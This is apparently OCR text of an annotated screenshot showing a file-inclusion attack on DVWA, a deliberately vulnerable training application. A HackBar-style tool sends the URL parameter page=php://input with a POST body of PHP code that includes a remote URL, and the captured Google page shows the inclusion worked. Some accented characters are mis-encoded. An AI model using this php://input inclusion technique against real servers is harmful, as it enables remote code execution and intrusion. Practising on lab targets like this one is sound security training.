 Google
localhost/dvwa/vulnerabilities/fi/?page=php://input
4
Rechercher
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/dvwa/vulnerabilities/fi/?page=php://input
1
-
Split URL
+
Execute
3
Enable Post data
Enable Referrer
Post data
<?php include "http://google.fr" ?>
2
-
+
Recherche Images Maps Play YouTube Actualit�s Gmail Drive Plus
Connexion
Il y a 256 ans naissait Marie Harel
Recherche avanc�e
Outils linguistiques
Recherche Google
J'ai de la chance
Solutions publicitaires Solutions d'entreprise +Google � propos de Google Google.com
5
© 2017 - Confidentialit� - Conditions
DVWA